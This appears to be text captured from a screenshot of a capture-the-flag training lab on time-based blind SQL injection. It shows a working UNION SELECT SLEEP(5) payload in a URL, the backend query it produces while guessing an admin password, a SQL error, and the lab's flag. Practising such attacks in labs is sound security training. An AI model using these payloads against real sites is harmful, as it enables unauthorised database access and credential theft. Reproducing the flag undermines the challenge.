 SQL Injection Examples
Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
https://website.thm/analytics?referrer=admin123' UNION SELECT SLEEP(5),2 from u
OK
Request Time: 0.003
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from analytics_referrers where
domain='admin123' UNION SELECT
SLEEP(5),2 from users where username
like ‘admin’ and password like ‘4961’;'
LIMIT 1
SQL Results
SQLSTATE[42S22]: Column not found:
1054 Unknown column '‘admin’' in 'where
clause'